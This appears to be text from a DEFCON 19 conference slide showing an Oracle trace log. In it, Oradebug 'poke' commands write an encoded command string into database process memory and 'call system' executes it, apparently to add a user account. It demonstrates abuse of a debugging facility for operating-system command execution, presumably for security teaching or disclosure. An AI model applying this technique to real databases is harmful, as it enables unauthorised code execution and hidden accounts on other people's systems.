 DEFCON
19
oratrack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:31:57.979
Processing Oradebug command 'poke 0x1E23100C 4 0x6b636168'
*** 2011-08-06 20:31:57.979
Oradebug command 'poke 0x1E23100C 4 0x6b636168' console output:
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
*** 2011-08-06 20:31:57.983
Processing Oradebug command 'poke 0x1E231010 4 0x64777020'
*** 2011-08-06 20:31:57.983
Oradebug command 'poke 0x1E231010 4 0x64777020' console output:
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
*** 2011-08-06 20:31:57.986
Processing Oradebug command 'poke 0x1E231014 4 0x64612F20'
*** 2011-08-06 20:31:57.986
Oradebug command 'poke 0x1E231014 4 0x64612F20' console output:
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
*** 2011-08-06 20:31:57.989
Processing Oradebug command 'poke 0x1E231018 4 0x00000064'
*** 2011-08-06 20:31:57.989
Oradebug command 'poke 0x1E231018 4 0x00000064' console output:
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
*** 2011-08-06 20:32:35.760
Processing Oradebug command 'call system 0x1E231000'
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace>